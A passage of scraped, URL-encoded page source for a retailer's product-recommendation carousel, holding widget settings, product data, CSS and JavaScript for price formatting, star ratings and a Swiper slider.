7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:20,%22translations%22:%7B%7D%7D%7D%7D","CART: Bottom Recs","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39 .product",'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });',"Cart%20Evaluator","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Add%2520some%2520extra%2520treats%2520to%2520your%2520order%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:283441,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Testing%20Strategy","Cart%20(Purchased%20Together)","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:%2040px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20IT